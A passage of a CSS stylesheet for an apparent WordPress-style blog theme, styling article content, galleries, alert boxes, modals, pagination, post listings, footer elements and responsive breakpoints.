    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
